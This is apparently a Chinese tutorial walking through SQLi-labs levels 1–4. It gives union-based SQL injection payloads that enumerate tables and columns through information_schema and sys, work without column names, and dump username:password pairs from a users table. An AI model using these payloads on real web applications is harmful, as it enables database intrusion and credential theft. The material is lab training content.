目录
环境⭐
先要 ⭐⭐⭐⭐⭐
Less - 1 (information_shcema)
Less - 2 (假设没有information_schema)
Less - 3 (无列名注入)
Less - 4
环境⭐
MySQL8.0.12
Nginx1.15.11
先要 ⭐⭐⭐⭐⭐
MySQL5.0以上有这几个数据库mysql, sys,information_schema
information_schema:
这个数据库下有两张关键的表,一个是tables,一个是columns

👆这是tables表,会将数据库名(table_schema)与表名(table_name)联立起来,方便查看这个数据库下到底有哪些表

👆这是columns表,这个更齐一点,把字段名(column_name)与表和数据库的关系都对应起来了
但是在爆出表名的时候还是会有些许的问题,因为这个表每个字段都会有对应,所以在查表名的时候表名可能会重复出现多次(具体多少次看这个表有多少个字段)
sys:
sys.schema_auto_increment_columns:[这个库有局限,只有root才能访问]
sys.x$schema_table_statistics_with_buffer:

sys.x$schema_table_statistics:

sys.x$ps_schema_table_statistics_io
Less - 1 (information_shcema)
分析:

提示输入id的值

看起来是返回对应序号的用户与密码,构造个payload判断一下是什么类型

没报错显然是个字符型 ,那就闭合开始构造
+++++++++++++
注入:
①判断字段
【扩展】
判断字段的方法一:联合查询 union select 1,2,3 --+ (这种方式过于繁琐,一旦遇到字段很多的就坏了,只能一个一个写 写到所有列数为止)
判断字段的方法二:order by 3 --+ (这种方式推荐使用,原理是用数字来代替字段名,如果没有这一字段就会报错)


②看显示位 ?id=-1' union select 1,2,3 --+(注意让前面id= -1使前半部分查询失败)

③看数据库版本与当前数据库 ?id=-1' union select 1,database(),version() --+

④看当前数据库下有哪些表(先要中详细介绍过了)
?id=-1' union select 1,database(),group_concat(table_name)
from information_schema.tables where table_schema='security' --+
【注意:group_concat是将查询结果放在一起,这里显示位只显示一个
数值,所以用select是不行的】
⑤估计关键信息都在users表里了,爆出字段名
?id=-1' union select 1,database(),group_concat(column_name)
from information_schema.columns where table_name='users' --+
 很明显这个username和password就是我们要的东西。
很明显这个username和password就是我们要的东西。
⑥最终payload:(那个0x3a是ASCII码十六进制意思是:拿来当分隔符而已)
?id=-1' union select 1,database(),group_concat(username,0x3a,password)
from users --+Less - 2 (假设没有information_schema)
分析:

看起来和less1差不多,接下来判断一下是字符型还是数字型

报错了,好样的一看就是数字型那甚至不用 ' 闭合了
注入:
和Less1一致,依次看信息最后联合注入即可
①爆字段数 闭合后同Less1
②爆显示位 闭合后同Less1
③爆表名
?id=-1 union select 1,2,group_concat(table_name)
from sys.schema_auto_increment_columns where table_schema=database()--+
//只是举例,先要中sys的三个表在这都可以用
?id=-1 union select 1,2,group_concat(table_name)
from sys.schema_table_statistics_with_buffer where table_schema=database()--+
④爆字段名【在不用information_schema.columns的情况下】
?id=-1 union select *
from (select * from users as a join users as b)as c--+
后面那句意思把两张表联立起来作为一张新表c作为外层的from查的表
因为a表和b表其实都是users表,所以会报列名重复的错,但是只会报第一列
目前只能爆出第一列,还需要接着爆
?id=-1 union select *
from (select * from users as a join users b using(id))c--+
?id=-1 union select *
from (select * from users as a join users b using(id,username))c--+
?id=-1 union select *
from (select * from users as a join users b using(id,username,password))c--+



?id=-1 union select 1,2,group_concat(username,0x3a,password)
from users --+
Less2与Less1其实只有一个区别就是sql语句是字符型还是数字型,这里只是演示没有information_schema这个数据库的权限的时候查什么。
Less - 3 (无列名注入)
分析:

又是传id

好像和前两个差不多,判断是数字还是字符?id=1 order by 9999 --+

字符型,试着闭合

提示在第一行的值旁边报错了,那用 ') 闭合一下试试

闭合成功
注入:
?id=1") order by 3 --+ //字段数
?id=-1') union select 1,2,3 --+ //显示位
?id=-1') union select 1,2,group_concat(table_name)
from information_schema.tables where table_schema=database() --+
无列名的条件下进行注入 :
正常查询:

别名联合查询:

所以我们可以在知道表名和列数的情况下,可以直接构造payload了
?id=-1') union select 1,2,group_concat(`2`,':',`3`)
from (select 1,2,3 union select * from users)as c --+
Less - 4 (后续补充,基于联合注入)
分析:
 老样子,先传个id
老样子,先传个id

判断字符型or数字型

判断出来是字符型,之后尝试闭合

发现单引号没效果,试试双引号去

标亮部分是我传的值,说明后边需要一个 ") 来闭合
注入:
只是闭合方式不同,Less 4就不演示详细过程了
?id=-1") union select 1,2,group_concat(username,0x3a,password)
from users --+前四关总结:
前四关主要使用了基本的联合注入,然后四关的差异主要体现在闭合的方式上,虽然基础,但是还是能让人学到不少东西
字符型数字型判断参考:http://t.csdn.cn/1PmEI
